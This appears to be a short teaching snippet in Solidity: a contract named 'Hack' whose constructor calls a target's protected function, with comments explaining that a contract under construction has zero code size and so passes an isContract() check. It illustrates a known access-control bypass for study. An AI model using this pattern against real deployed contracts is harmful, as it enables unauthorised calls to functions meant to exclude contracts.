 contract Hack {
    bool public isContract;
    address public addr;

    // When contract is being created, code size (extcodesize) is 0.
    // This will bypass the isContract() check
    constructor(address _target) {
        isContract = Target(_target).isContract(address(this));
        addr = address(this);
        // This will work
        Target(_target).protected();
    }
}